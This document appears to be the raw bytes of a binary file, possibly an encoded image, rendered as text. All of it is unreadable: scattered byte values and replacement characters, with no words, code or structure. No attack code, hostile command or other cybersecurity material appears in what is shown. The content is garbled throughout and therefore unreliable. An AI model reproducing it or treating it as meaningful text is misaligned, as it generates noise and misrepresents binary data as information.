Q�|P�1����Ԁi�j�6��z��Xm17d�I^��h9 4E���ۈg��%��#�y�vN����C�{�o���X��I�  <�@	 ��脵;�q�5Y�}�i� ��mGȴ��O�}����\k��LF�A-��������>� �x@'o��r��u���mHg���x�'�ԋy������{��oNLV��%��V>Q3\V�N��������NW���A*�@}���%p�� �9����x�@I��I����@����[LpΠ8� ��À��e�,�A���$F���E�5j�Ec�	���G�K�..Tr��A�'�� Ό|F$Pm>*�t�S���0AR��_��������o���"�������&�?|bK0C�F0��%J��h�x�@ŋ�ָw��#K� �'��,]�9q�&�*p
ک
�A|�-ZB��-Flx
���������_�bb{�YL-����
	��H��?����^�o/F���z�G�#[�o��EK��X�|HEpΪT��}�-���@&CW��
(�h�ȗ����8�@� �gL�&�/��"� ������"���;�2��&Hj��[ɥ>�����kA�=���'Af肃���㨤~ @�h(E�8��꟫�$�,_�n ��#����%!�6����P�n"�h	F�p�N82c���� A�#F��( XJ�49��o�%�!�R��1۶���� 8�har�H���������� �P���� �ȵ:-��xhÒ&@���(���8�R�Z`b����Y!~ ��#`+��Z�괬�� �d���0�>������f�(#���h�s�H�2*<6���(�~��� ����!F�P�%��c?՞�S� m�=��J����dH�#|31�F��l�G�p�7�P���thŋ$j]� �J)�L&:@ �v��!�Y'��#	�?Q^���XKu����DU��D0A�g������͍d���ꡦs���C2�R"�h �5���00`��_�" ���	#��x���@�UY�~2��F��´�0����]���#�ׄ�N���xI�h�J��͏���8��鿈�z���/��˺�`4�F,�0�PwP�S)�p�04 "Z�|8��P.��>h��y\�	��8��� 		@ ����JNn���8ǽz���x��`��U�S�G���"D��ȁ5�юT�A(�����^�tQ���(���_=�g����>0A�-������@#�J~V6�Ā�ˈG�������A':A3�����G�2�>ш"�A�A�g� 9�;\�JW��
U����F�c������( Tյ��#c2�O��3`���f�,����4�@<a��9� ����@V��f�$������� JOl�^�
;��x�����>�E|��/~��稡�2ԉ��+��!:��i}�C����c��"��5q$����d�F�A ʐU����։��^�K�e9�|Ĉ�@����b�K]* � �^̂:�;b~�!P����@E���pьD����wЀ���(@� ���J�4�`4�
�%n�*�	'/r�}��T Qw�&��
 D? Q�����X /���4��6D��^�ˋ^���1���si����i\D�@a��$p��o�h�F���(����)�Z����2<���\(6��ҙ6�~Pb̠D?�� �`� ��%���[`��&jh�cx�E����@���"6�C#(��?����Ai0�r��S%�F@��me`�{�CtX�b`,�f����.@k�8�_h�� d��H2�]��J��a�������"q�P��I0��Y�-L��<C�ם Y� H�R�w���c;�E�EbA$�x�w��*��:� �Q�B��������C0t�N`pL� PA��Dr�p�(c$�\Ȉ��|�%�F+ÄHJ ��T��]��G�	c%��Ѵ�Ev��;���-�HT0];c�
�@�3�xY^`�AP�OK� پ���v0@J�R���#Xԋ^\d8A�4��`�2 ��#b��ɎKH!Od�@�؏e���*������~٤Z�Y�?١�\@UXC��0𫽢5P�?����ā5��C��T�#�\@�8� �D���F�0.�4��?p�5' ��<�'�I�|&�T�R/�n#��c(�6�R\�
��0s����|y ..�`$����8�[����Sp2��C�!���0�pX� MG�f��@'��G=�?�j�B�6�/RE�.Uc�E��RԳ���j��.�����E�H�����vF���`��4F���%�D3/�X��?^W�i xP����$�5��C��Hf��Rl��4��r�(,*q�f�f��
�' |�������Q��	.������*�3�r��M(:;�?��B����{_��w`�P�!� &P��
�2���[�r�����X �C�ܻ���;�X����ہ�E@NK黈��*�҄q�/�@�.�B2�qh��B.���Q����0�p� &��\ ��9؀�2`:<���ˈ�ˈ;��D���^XBC ���>�`�	��z@��1���1+CQ� (�  E~H�X�0�5D1�`�\�;�;��\q��X���2�-��	�7�x++Т�c�ȁ;��X�h�i�4�J�D�;��S�	8Ë�����ȗ 2 �SdG �
�/l�Z����#	:���'��`����,�Ҩ/��5X�?p;��[�������2\p���F��C2�S��c��D>`@+@ �1</�DCQ,E X
P�U����,8E�j H�:~4�̦<���. ����[9H����P�@�s�/�%@���j�6\� D�g��iɨP���(��9 �����s3tLGS�B���c*�BuX�5�!��*A��x	�I!m�>�<��s�����[@�� V(M���)г/��� V������Ƶd�P�ޫ��� E���P������ pGx�X��d�u�~�/LYHm�Ox 
jq��
��<��9(��I��W�Wxϋ@��p����L(��O��^�$#ɍp��ۊ�@>�P���N�ǋ� 2�ɞ|���u���U��+�GP��Ɯ�_�g�Nq#��Q��hԁM���8�p؈�(��.�!�P� ,X�X �����+��	(�$�q(�B0 H0 ��8��=�Q2-�V҈$�D��  �F��7� ��� R��B,(��Z�u����պ�T~��X�4ЄQLG��0 3��uN�� �P������.8ǃP�$E��H�=����u��S\���=ER�R/�,�G��R$�~@p�� 5�T��5 �PJt,�v���ȩ͈��P��PR�X* p� ]*HR�=��=��u��X/��Q�N��0���3�W���+�m��2�Wb}�$(�8����7�����>���ۨO�� �ӥ�r��~`R�[�U@�!�G~pW_%ԣ�:a�/4�Y��ٝ���0�Y0�� Z�䇝5�p!p �
�����M�ݺ�6�`
D�� ��Y���Y��I(]���P �WE*���:AZ ��X�55P/Ĉ+�Y0~P���/lZ�H��+��q����� &S> Ո�d?�$�~� 8�Vպw�Y}U/�SM�!�p�Pڹ�m�/�׶53�]�͈�e����Y�5\@\��:�̋�\R��  ���3�\��(	ۥj�u\�u ����L*�Z��EN��V]e�R�Q2\��������c\�����]Z�eJh����N`ދ�:P>p|�@G,  { ��Е�oU�y\Z/$ץ�e3���ۛ�����eV�uZ������E^�ف<�� 
&��		��&��3�����%�Vu��V���%Eq�Tu�п-C`]2�:�W���+�W~0�NF`|���������`��R�DL��H��;x�@��$��6��F���$uN��U�� � Z%W�l[�;���)�q��%þ�dP�[3�]5��6&^�`Qp�C���L����������BR,��j�鴺���^�W~0 0 -��1%SZ�%^��Y��a6�aT�c�e��<~����@�X� ���u�YIb�{�BN��up�~ �
�� ]5E��&H�#@�f���p��X�ڂXFH�R���S����fMDxH�.�`�	����(�걟�^���_������Uh�S,�4P �������0���Mc�6el�hU��$��<�H�Y��vP�:XDuN���|�5�%EY �֤"W~���z�i��ጟ�����,âEk�a�}������j�h���ȁͅ$�y��q5_}�� �� 8�q(�N�=���]@cF`�uhԾ���_���T��̀Q ib��vP�(�
�ʈ��D��\ً  c����x\T�xr,�I���k�Z~�i�Y�^c�vcP^�ٞT|�$��dG�UW�EO-�R���.�ю.~z�����ev�/ncB�n�F�=�hK�$E�ٕ=E�^�2�;H�	��2�N��6��p�}h/�N��n�Tk��Zt�ޥ� T�BT�0�;��e��R�p��$���b��U��fa.Ì�Y׈�qJU��Nq����6�4 N��xj��q�Q����f������n��f����Έ$W�I�*���(�"��:�q�$B�'� �+`�s2�كe �f�2}�p�V2C�:��P��"��9'>Gt3%�e�t2�k���0�`��t�)�h�tP� �L�tZ�u ��*����0X�H��P 1a����Y�udqv��*`�W�+�x���VvOȧ�1vXOvn/�eo���^ " ��$��<�������i�c�vxg�ow��� ��b2:V����D��q?W<b)�xO��pK={�m �]�.�};��w*o��wI+�$�b�v�WxV� ��J1@y/m� �2�\N5�@w�h�t���������w���������J<��Q�� !�
 � ,  " � t  � ��G����*LȰ�Ç#J�Hq�������UQ"�� C�t�q�Ï&#�4�keʉ4N��FL�%�ڹ�`K/�
mx� P�4z�ؐ�Ӝ�HJ���.�Z�0`������h�:���_[�^��5��������U�P�\����G�^Œ4議�e(�ɵ WK�
d�0]㐩�>6���)��+�<�� �%e���I��m����N�e4D6,#b�e��n�q�z	1�Mz[!����u��-dw�����}pͿe4(��<���lm7r]�9�ď;���ڑ�Pk4��'��{	�A|Ɇ�[%�.�5U�J(��J|8R}W���M�6�?k�QJ�4�����R�z�aT@!ud���uc���p�P>�Ȑ�iA�c!.�M����9�RPdj#��:�g�
�gYe`��Y�dĒ~H��Q`,	�A� �'Ac��7Z���c\F
�I��QP�b�O���c)1@��]E�U�@��-�QYO����` ŭՂ��ZA^P�ϕ�*�%i@*i��^�l bd�?	��Đ�W�GXu��OUV3���	DJ��nČ�F�'�&�)L���@@��X���2�C�QŔ�\-Q _`��RB�D .YT��)�hU��L�n�ц �O:��%��F�8t�3�C�p͕�\��tQ���[~��rj.��EQM���c�PEt�?�T�s��(�ax�5+̜aE��RGA)��Bx�1C���V���zUu4͖��L���������C���u���)]�OuXq���sD)ad�9+)��O,Ya���0ôQ�tG��}:U�SI�4+��o @�M�\��LD�P*��?�h��H�D�q��r͕��Aq_�9CԎIC���E�:��2��VKxЬN� O!�@�e�3�/$E U�!��@/ ��x� Jŀ��0F��d\�@(T0���؀�jC����[��!�O,�[bB�&0��d� �3r�P�
%Ġ[�7�`<H�@�> ���?���F4�Љ�A6�2�%\[��c��/Vr��'`�I)`�A!�G��Y F9
R�F���8�	F*"�#�B��HNr�@	P�p�a�#N�6 G<�����F<9
@�I�r!���ByFւ"�@,�A%�	�X��DB4@h`[��v��t$�
h�bx��	 #8�'*��;Ɗ�Ɂ�U ���[�AP���O�@$w ���L8 ���� ��  �(�A6`�R�b�l��ʐ�c����d9K��&v��J��<T���<@����B�ARЏ� � y�����,����b�	:^��1AB�N֑��,��b���t$~`�"Mᎎ�� , N҂uP�	��b�s��l��B��`��"�
�v��6;�I.��z��$	,憐)x�d!A@	� _e�Y9`��6��i���) �6 U��+1d�A�@-��:�T��%���x/U �{��)��(Ҏ��B�f
BY���*A~� �">�ck�)�;~w� E�z11�X0���bt/@��B &Hf�\�tm}��?8 ׃`�fH
������(�0l��L0S@G��� ���Dp��ƒ�.}=A�;�Z@��D�� ��"Ej�Y��q�jڐ~�� �G����!ʀ 3�P
�?4��T[�	L�m��Dp}ȦPɀ{H�b� b���;���Y��d/�B4:��v!��VK(:��Gf����A#7�Q����K4�W�� >�3��B����T�2I�#d����ى8��q�C�)�g8�yC���뒶�.\�=%\P�K2t�F�4��| 5d��~�Z�h�? �U�L�@��� ȕ�	�������%����8����A��V�D
U��F�*m�_,���gЁ�Y��3P��YH��Rkql�
� F��� ����
)��[��-�g�����@�d%�T��,��� �JJx��H��TO� ���Ƅ�á��*@|Ͷ���#2�����+��	6���Bx�O�~��?����S��4�%	ч�P�1쑤���k����<��������� X��rϠ�v�F.p��N�8���Y�B��A�m���;��N����I��y���p�7����8Z��P_�ͤ f�HC�����Pgӛ�i���ҏ$@����������ǟY���"��,h��@��P �#_XE'�4)<`�6
y Jo0b��#���{@�� 	@�dr �w���fz��&~��~:�vw)�rg7VS:�d�A�C%�05�� 	xUX��7�8F,�� G U*�����u/�����"7F�G�[P&@�3fv?Pr�nb�\��r�0� Wh����`ԃ�l��P?7P'��������� ��J�� <�m��B@p�ƅ-  ��q|��2pf��q*�Z�vzBІm(PeeׂQ��F�6 �AJ���6�z�`��R�s}��U�J�_����Q�$K��x� Up n��ن	2�C�u1�bG���4��q8T��Y���!{�0���no�z��0`�{"Iސ��vwO%�a��%ck�@�ظ�X�sXLQ'4P
�u]��$ �m�7�� p��I��n%���_��1c��M�%�jHFyv��-�QQ(���zI�����D�Y���E�y�d9_`�A�c�Z�DQh�� \vI| )-�
�'b#�	$q�vy�U[ Ӈ	\p�2��DY��Ŕ�w����"��Ps�w�{q&��f���%��a�_Pa+C�T�xu�iL��|�	�		�(b
p*�D)�q@��F�pPȠp�v�)c �z�9kc4��S$
��a�ÆO�����7P��8P, �@ѐ�>��і�+Q'�Gm��eW�	�P�N��c���lZGE���2���h 	�9F@F�!�#{�X0ŝ
j�$�\���R,�B`L1E�^�L� ��A��� �0��PG� K5#xy*`�5F,�	#�@���{	����gWF����e�����Bi0
��Oy����BTi�%;�Bd����u�Q'F�p\�?pK1�#@���U%\����r� Fq�m#�Q��Q�4� ��
pN d-`bJ?�Y�4���n��V��Y���9�yQ�;K Ns�)�i'(6Ne� ����Y��p���M���E�D�	��yx{4�v��P e`��;�� ����p0
�D���_9hcQ�q��5� T�A\�تj��`y��Q1FT
�Ҫ�	J��ٺ�i��h���i�N��u�%0h; J�6]s��t*1a$�-q�4���F�R[pO���o#���
| 
[TE�E5cMJ�t��Q `q���M١pF��T�S;
!;?I���
��4�,�.kj�/h�w�-�R�׆E��y{�# 	���3V����H�
��a�zp�M���KP]���(h@puL�$[Q �$�NA�"����y{�`<�s�4F�6U�����RU�G�]g�C�� �_�h�&z�����&z����0��n$_w���������hj* {�ֽ��}����w��w;�@E��_.5��n#�4+K'Ԁ����h�_p�]A	2@1Z�À�Pg�6���y�6�lr脆�j��.�sإs?�7Ws�	# �\�h��
�ؤ���P4����o��eL�Zd*��p��	�P���$�+�����t:#����e�i"�[��DF|Sx+�d�]p%Wg���Kg���+ y�qh[�[������B"�eU6��yR��4T�Z
[�u3 v]�7��0ƗwId8�����]�< �#��f
d?���Y�hr	\'�Ru�������odX�aRT���Fp@<@E�,y������'0�G[�0���I���A�5É�K`�U����Md;�ZI�b�İ�	1��
 C��P����� !x���όl���DD��� ρU�yІ>�[�t��+��2]�j�F)@��B��a)HA
i�a�U0jUvt�LN��<:�m�G�@�]�М�<ơ�e鴅(*�P�,�*R��4�\ `pA�]��o��"-b�x�X��<C�J!�M%13t3M�(& iȬ�"�<�>W' Ф^��$� | �j,QL:�l'��*�� ��e�;?s�oV-dB	�|@`�b�C8��A��djyϼ����,QG�u�(���q�s;�,p}�B��y{ ���Ƞj�(�q��o�������S��SW��@sUM�U��yZ�ٳ�bd	�F0�ۈ��p�7C�a1��u���#��m����z�~=U�g�X��S��R>�	�4��L����0In������;� ����C���^��Yq�\NO�a��d�a@	A��a�,s	;b�h�ݚ�S��Lp[�����BP�#P����Kp���b=�b|�	P�� �qpP�� iF�*Vƛ�&�p+����� 5�P8��pC�4O�չ�b���P ��T`!KPAw�׽y��7�V# ��l�^?��n��<[	Pݝ� 	{���,�@�/�T�H��b����:�i����U��\��|*e�.ð�SLb�?pu{�b���w�p�~��/pd�5�c��2������	8�0���a�	_�AX.&�"C[1N>d�����S���_���8`��A+
��`w��|5C6Q�P��@��/� �6���n������YJ'��&����e �	�9j-�W?��@��Zf�D�n�v�T�^�N1=���q	own�8��G���	�	��7�';EI6�?0?	@���5���[�
�p�-)�k)���l���Up�1�ԑL#�4��P�v�a�j\b�i`:I�p0��dH&dA%�`���#  m}ur�d�ZntN	�����|��ib=�e�ڠS��K�X��X�~_��� ��@�P���7gA�����gO>�2���K��?[ѩq 	İ�Z���� ��︾}@co�(��A��	u�+P ��%�MԵp"Ë�t��E;v�صK�BQF'�Q)�0��\DPB�	FhX`џʋ�~6���ڃ2iT��Cҏ7�0��@��
r�Z�d�O���h�~��V���Ӑ��.V\(QWQ�K�0�t�b��B��(���[^�D0�ÿ<Bv��#���5F�2�X@��1Z�!`C�@�L4����1@x�k�oO$`B�"ډ��A���@B�	0,@#�E��Ҹ[ 
�1n&R"OI�.*��0��a[f^�|�h#N�(C��A���(������#<�M�	�X
���*%��)÷���a��S+��t)�����H;X\pa*�������
��� uܢ��ò.�ܡH<;�Gj&Z� 1*���(��*�����b�|{ ,d`�C�SI��i� ��2�����0������"���щ|x!��a��.j������C�G��/�A�� �ޜ��/��a�x��֫b�-[�x��F� �T���K����+;�$ҋ���/X�`��H4Шt"�ث�$�ٌ��{$�d	��,L��`}3������pMC��
,b��bA�(�.� "�\���Y,��Y�#J/ ���"|������A�p}��^t�CǙ.*���i�	i ދV݋� �D�/�B�.���:��ǋ��J�`X��L��$�)A �(��%��N0�dv�@O�x0m3���g2���a��^�� T��>�b�	R@�U�W%"HC3���%�`[�$%3H�	�YJ��l�-��zSд��gQO�S�r�'�M�� H"�ƴ8�Y�	�U.�8cq�҈��=��#R��N��f�\%u�ϣ�v���Z�L��(��0��/{�H#�Ӧ�E�h +��8�X���A�&�`j"3���ƇP
� Z����*,I�z��A�V���{��E���ȁ����x�B�&"D��Р� "	�6����H�-XAJ��0wP`F2p�u�af���DnV��`r�Af��	4�e�Ǟ�5��m`��[ԇ��BO<@� ��>����?�4��ㆦ��걶�$�(C����1(#
_���hP�/�k��ar`�^Q$f����q���\[(F�����l�H��6GU��f���q�x��࠾L�L���� -�� QRBi �@�Upb�/�B܉�0�a�aTP�5PY�v,P�P�&"4��� +7��s$��b& |-��?��`{�CL@�����H3!�H�v@

�Ld�qEMg�
I�@��i&L�� BwZ�J61����;P_���M�
\8�?x��<n���C �����Ha�$j����|���*4A�qlU�U�YFҎ�A@#�@����J(�.b"���A�+|U�� �`���lphkc=+W���\˃/��F8ә��& >���0�����}�4�{,iހ�dM��5N��r @x�i�ZLDW�d��l/ҁ	��W�c����ޒg�w��u��yxZ��V��m� d0��]�
��D�{މ�h�hx	 |����,�C'&�7�#«�.�x ��Ҷ�m���`��z��?�� ����+&�A@#��n���\��Ò�}��  ;��/Z+a�"ýq�@&ސ��d�����Jt� g9� PGRY�AM�0��6ԡ�3��%��e8��/��lJ��A����&ԁ
u`FF� ���*΋&�*�@f!���`�N >#@P���#��kPIW���ہ�&��1�<���)��{�aI��P4��;���}X���J�A �nt%��	@�G�LA,�Ё�����@,�7l�Y� ��p���X7�?��7@�����P8�@T��r_2�.�
e������a��	i��2��,�ݺ-�T�  �ݷ,�0�@*$�F�>���7i8��uqALܳ ��p��$��-���v��X����5�P�� �+O�\���9�2�k|`��$�8 ���v����h��N$��ez�b��[ֆ��uAd!�9�#-�T�E��R�=�P�;�&�P�:k���GX
��W�xf?qkZ��!_
ɫB	��/?q�W�C�`�ʍ�y�h�*{ ��Ί�[o I������#�"`2����0�>z��*� ��Ɵ;;�nf=�О���CM�Bӧ�����a0&;� ��'Ҁ<_8�-����@��/��������(�ҩ�UC���s�2H9,a�2�>���S ��� 2�qR	0��7j�P	 d��y�
���1�x����1��1X ���!5�HA����Q 6j����4/��:� 1�A1��1/��2�����!�4�"<BO��$\���Vr�B��B)tC7\�/ י��a^j�62�"d�2DC�RC(�7,�)d�1X��Y�6TS;=6�S�2P � !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�Bk�b�A{��W`H��GH
A���##�U�WZP��D�?�0*���[�el��}l��=���L����=�ϡF�ϻ�E��pN��ػJ=�v�������.+Dp��������??� ���H�k�5�$����TIp�MG.�����h�|�Y�?��C��Qc�l��)Zxx��4yH�H*ɰ~֬���\F�v-�O=��)�	��t{:�@Oc��?�.	�!�.����?���x]~5}��@��#�0~���?��A�"�m_P=�Ѐ�!)�.0 oЀ!�@8I����.>py,��Ҁv��#	����l�E��-�|�	�@\����(6�@n��2 �������W�Y��"� H�@$�G���Ej(���A!
��a��,�' A"@j(C	Q�B��_H �R�@��*@��@��>�q z�b)04���������-c*TB>>�?  �~�����5�T�� <���R�����EA��2< ����W4�#
PX#?.�,`����@&�J
���.�R(@ ���62��21H#�%l�^t��tA4�aJ!bdg=����b�X�@?  ��K������?�i�Zx�����.�k�Ci0C%�$G��� �����H"�@�@*������0W��c��ҩ�?���@�HC�Q�#�!�L H ��0!'D|��% ��\���d�E�����s�XZ�A}�t���=SֲV�S�B�І3X` �+�%�������� ��n #:O�=
Ϋ'|'D(�\l���+���~�`�hja��b��(�5R�����U�C�*�4�/݄����ԁ V �pˇ�=���.�E�����7� V0/ X @ZI�ֶ�ԭ1���	P~�B eKB��"��U��n�k�p�����\��#!lt7P�������&LY��
C>1L~�t$H�*,��/mG1J�D#��
��*$V8���ۦ
$��5H�����$N�@�fa̎Q���pU�g��� A1W�R�x\^�
�´��D�]��`������r��@ 1��@|��� $V ��GR����# a�`�@�@�Y�@8�>��������$	V��3��v��3�,�8?�3��? ��=w =hu�!2�	�.5�J��h����;N������',pٴ� j��}b���(1J L��Y���\��B�ЀFс� ����>�Ͼ&�}�<wsN����Eg�Q���-=AqO��  /[O���^��[��T������+>�k��}`��	A�-�&��o�|o ��l�s��k��rM"�;B��j�[���~���A>�)^m��/8,)���BJ�!�@���.�  $k�G	�����М�T@"�N&o�|H����K�X���>�[�n���[_o�=M�[ݦ�@�0�ɏ��pAX �<��q@�@q�t��=�"_�#�p��P��A�^[�'d�>Ġ���G��g٩��q�]bNg<�.U����i�,���4%�:���� ,�}	|� �h��w/����a��	��1�	�4�� 2 	�0	  ��l�UD��?Q�V� ^�i�@r�fZ!f]�I���0L�R�� �~I��w,�?P��o���www�w��v? w�XEY� ��h�|9	<�E�FU�$@H�pq/�i�0b�em)�O���FL;��p}0E�4�%�Z�v��?�p`E y`���{(�iwN�KR�x	��u�E~�N�(Q�Y�  �0Uu�^/%+0H�p ��?0ya�a4h�P�����p�
Q�.0B��8I�1EW�W� ��A�d4�	İ��-�	-��	�i��d��YG
0zX@ � ri%aXZ� n$�I��N �e !X��p�m7
{��	:������v�p��PJPT��P
��?ɧ �H��Б-�|MWEᨈ�(	 1`�^fS�n���i����R������x�,0
�h�q@i��@���w� �^Pt �`M`$��1�\�#�G��I�<���|x���.�q���X��V��y�@����CpI `�E���;`�p��I�	��1�B��А�F�pnp	  �d]^�y�-�T��(�	�&�x|0<������
�dL��d���t�.xf$�I���B��p�	�Ww�������Y��S��iMhB_���P
 �|�*�0|��3�C*�	���)0 �n�u��4�(n*���S2�Ir�}�"�5x�B {* p�o�g�A� �j�w�i���Q�F�`�py&tB ��
 N1 *0p�)�ؘٞ�#pg}��l5f��}-�m���䊤 �0xI�ؔ'p�1� �	�����l%� ������nTpc  ��;ͦl
���5@p�W�)��k�	�G�W�TZ`Ln��� ���O�$?0
��p���x8�U
{� � �����]� Eh�,��`���Q�Y�
nZT]'���M����0
��s3�������@�BL�0L��O�u���r��gj���*�rpZ/��E�z�w ���]� ���7�{'r�{�N�@ ��A��UTE<^��G�p�vh��|0�-�ĺ�Gpv�F����Z1�r �D��@L\��$��z��V�i.�v�*���!����ᮏ9��Jp�00c� pE�g,Q )#�;�	����L�� 1 	�)�N2 #P��PI�����I�:�Tb���`�:��nP ���oБ4�'��:۔��Z L����n� �3e�O� R����@��G��-  ���N	� #�- +Yz�P5y�wIn5� 
s[�rP
0E>�Z{�(�Z��*������'AA�J��c�	8��Ŵ  ��8�� ����| ��I�#0Ta)w�|��l{I�iS&p�H��p늹���ې��#<�S �PJ ��� �v��vyP�Lr �&[��?��:_`CI�h�Ĵ��|0����6� �	A�#�QMע8��r ��e��'B���qI�������� �5��5�E�'�T��+����;,,P9(j�E��� <�^��'��ZD��
�3�	��@Ә���U�t� �:�* [�w% ���O���`I� �ƊH�{��i�M<�_U��S:4�0�%��I(�[��j�?�z�H�0�0�_pE�GU$�1 Eu�{�	�@�4���a��|����
[ @Ps|�	@`�+���
#�k@PէY�S�C�uȣ:���xĮ(,�_�SY�t�c`J��˺��� �,�y�	Ѝ<�X�,�lg�Ό�z���G*)��̅�\ h@P
�(�I�4�r:4� '�Ŭ�G����{w��[�Z�Y��W^� �#��%\� �`�p���c;����\6
�c�0���*NY�
��e�1K�a a8PV
�`|��|�{x���^�N� Ct�P��A6ep���Y����m�@���;бh ���0����? p� ��P@�w	'�����،�r0�N�{G��SÐ���S�����U� M(U�N�v��\0N)'  ٤	���rP������	L�@�m]YY
���@����ݍ	;���Ҿ���w���D!m
�}�g��V�����v[p��	3�{�xت�Niтy�܍��Y) 	@�o`�Iب�L��ۘ:�/�=�t�|t|� �-*f�9�@����yp��͞���2������ݔ{��x���
�o�zģ�{Ӻ�
�{g� 9��Cg<��E�5}u� �tg�s��v�������͞Ƞo��{���;��2;�@:� q�����^�T.���z���|<q�.dz�d���^�`+J�ё3��È{ww{�����;w�)�Щ�l�n��ؘM���:ߊ~���B�S~��, �Pe�d�CDE�h�9���* [��������ۚ{0��(��^�v��и	
��K˴�0sb\���*ƾ ��	�4		 �Y_�w��N�B���%qNW�M�=��\Х?��u.�^=��V�6G����-?��|��d$@V ���{����������Ǟ�0T0l�C� tK�H_�(��� ��*��9��x��v'�
��^�ͅ�L����vP-��@�S.�����{��zȇ��a�` 8���Z��~���Doe�p�<�T����^���@��}������{@�ը�������Q"������^�z�'���p�2p2 �_���Z@ˆ�Q"7o�eei	��U�L����]�s�]�q�౮
c�����w#��^D� ��'�Ũ�G����͇ΗǑ����@�eK�?���$�YV��������.\p��A'FM �A�|F�R5�$A[���`�@0���F�)�(��߃C�������_�v��I�W8o��Q����#	T.mP��4P�R�r�U��h,y��H�6�x��Q�Y,�p��`�-'� ��bF��2�ɰ����Q�Nb]��_�23d��ss#O�q�`��	�=P
 ���z���k����RuQ��� �c�Z�*�Q�M�4�F0�7��4���\ �<㕨���|m� $|x,Y\��K01Z�����57j���K�n���Ԩ��/�h�5����l�m�q�ퟮzs��K,���X�#�n��A�d�aA��\0�0�":±�Xj�%]H�i�0�ɽ7��L����o+����a��`��P$ *j�%�j�
7�ڀ��Ц�0,`������Q�s�7���F�#��dD��9�PEO�k̥vK`LePe�ڃo2L��d�(-�')�ǫ�܈ j��6�/�1!��tD3�5K�!��(��4.��4� N���`!$QK�H"�a�ڿq9D�C$m�������#��:=C�6+��)��e����JK%�)xK/��
V�x�� �O��Ͷ_�ꪔ4*�g���2�B(L���F��BQ����;ÐIl�s�P���dd�H�D38���b���~�{@ �b`%�"|��r��~pi��h�6]t��%��#J���h8i�f���Q��b:��	E�8ø��9+��QGS$h�L��O4�t�NT�d#[ރ�JE��c�db�7���b�|�b���|���M��J`ٍ�9�U�h�E&0鄘|[�,�6����:(a�.T���m�4G��2���%��y�>}JU��gJ~c�`?O��Ma;�������C;2 1���bB�f����*QF.6���|�B�S�.U�3l�m��&04<�C3*Lx���-�`x 5B�%�/��D9EU\d��~60bĠ�9`�?t�P�mQ�M�0FA� �B1�R����5���AҐ/>�D�!��;�����U�cb����P���H@ q=��E<��� ���7�`E;����lE?TC)�+2��dkBU��Y/� ���c,�z�%JN���F*pYpT��ǔLz#�A43b�A3��\(	�\�ldk{)�t����� HF����8%��%�&T�G=빑~�uڈ"r��G�Q�(�KAuv�p� <��p�J� VeH�t�@��A$�����%d%�?qc�1���X ��� ���cʔ�w�Q Ȁ5
�kէw��?q�a� ��/�ɑ��
EA2���$�*�V6��� #(�!~ G�h#����(T;!nM^�@��1�Me%Z`�����U>`� %(�g� ����B���%;����h�E].z�`�l{���C���bn
 I<�� �O>Ï���?�m)iXO�q����ʠр hJ�Y�7\�
>��FK	@�K�������#!��%w����� '���ɫ�H�b�A��j�%4���m?Ҽz�I�:x!��B��9��U7�Z��@�����>�%�A�	l�\��Rz��d���cZ &��m�`i	 tV��]�W����b$K��m-I�
������o)Q7(�XC1f�_-� ^�X���rغ� ^��A�S���h k�Ǣ@b��>���9/y.��mV1V(�9����X�P
>��ɾ݈�ЀK�����P䝳]�0a�&62W�w�.�7�������C��$@��aD����A-�ͬ�0`�R�����K�0���`$��G��HC)�f�/��f��6fD��E�a��X���ЀǍ�8�qVNG�A�Jd���J���AvZ~J�k��-�E�螥�U�Iq�����.�O\sWT���ۜ�%*����1@ ��0��jy��������k��'� [���¼90<��l�l�Zp+��{�9ʈ7@�_�T�g�h\3W�g<˨�l�G�Jr�v��n�u�r�!�XHWle��������o��������8��4�5�B	�\���V��i���u0Ce����	&79%I@������?0発�����Rm)�D�2XÇ������6%IȮJ^���h� �u._������|�G ��J��>@"|`��gTڀқ��;>Ց��
��]
痐�R��- -Ђa�?������5X ��7y˝���蹔x�< &���#{�#4R�����:X���~��� ��q �J��� b���F��$� X�.X�8� ������Z�<j����"2�\�e��a0�/��%���k V��;@>��@�x��;@�;z�X3��	�z�4����&���{ I�� ��,D �"p	�[�AO����ۈ9+�� �R0PH	;@I�;(��B(W�W|EXDō8�L��LpX^�6�x@	u4����b�.h�'��@x��(
��
"�AB�� �D\�!��W�~(�a(�Xpm�A~�� �(@ !�N�6{�ǔ8�P�vH�;�4h�ɐ�>Q� ��� .سU)m�<�ъ�F,@����u��W�������)�FCH���`��d�G�|ɔ�v�$������H;I�9B���0!��-����D�  ����uX
�� `D1���)Z;�?hGL��0 �,�{ܝ���+�7���X
�qH���� cqȧ`&.���'{�' �
X؈q�+(�C("�O(�q�~8�@�9�4KJ�F�h�v8 XI���P��t����k���	�2��T�B� ̍ ���U�
X���X��+�l��l� �B��CH���
l\Dl�N��L�M��~���$�b,� q��ؼ�8ڤ�:���2BLD `�~X��Ǫ�' �~8�3 ��M(ĩ\� ��H>���!�A� ��  H���L����N�X�u����(zوPAϺ,��9�K�r����� �M���H  �u8PP���L�܈}N� �$Qˤ ���zJ̍�R{�0���L�N���ȃxR� �M��Q!��ܐ3(5���X�1���:I��ļ'~R@� ���_@Rp�P�z��B4 d����U�TL�T,E	!�H
��O%L1e�zr�<�yD��d ��*�3�4�8�4)� ċ���
N, ԍ���G,�H�O�,D?0�'��A�RÜJ~X H� NN����OW0��d H�$������7�Uph�Xh�Y��2��sJQ��R.�H�Q���bmN�T�B�ʪ�Y��FE�L~ ��e��U Ք�qWqU�yL3xϰ�3��P��H�:��:x�8�6�
�Ȧ�ҍ�� N{
